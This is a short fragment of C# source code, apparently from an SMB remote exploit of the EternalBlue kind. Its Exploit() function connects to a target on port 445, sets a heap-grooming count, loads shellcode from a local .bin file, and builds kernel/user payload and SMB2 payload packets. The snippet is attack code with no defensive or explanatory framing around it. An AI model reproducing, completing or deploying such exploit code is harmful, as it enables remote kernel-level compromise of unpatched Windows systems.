 1020
1021 static void Exploit(string target)
1022 {
1023 string ip = target;
1024 int port = 445;
1025 int grooms = 12;
1026 TcpClient client = new TcpClient(ip, port);
1027 Socket sock = client.Client;
1028
1029 FileStream fs = new FileStream(
1030 @"C:\Users\win7\Desktop\exploit_4445.bin",
1031 FileMode.Open,
1032 FileAccess.Read);
1033 BinaryReader br = new BinaryReader(fs);
1034 long numBytes = new FileInfo(@"C:\Users\win7\Desktop\exploit_4445.bin").Length;
1035 byte[] buf = br.ReadBytes((int)numBytes);
1036
1037 byte[] shellcode = MakeKernelUserPayload(buf);
1038 byte[] payload_hdr_pkt = MakeSMB2PayLoadHeadersPacket();
1039 byte[] payload_body_pkt = MakeSMB2PayloadBodyPacket(shellcode);
1040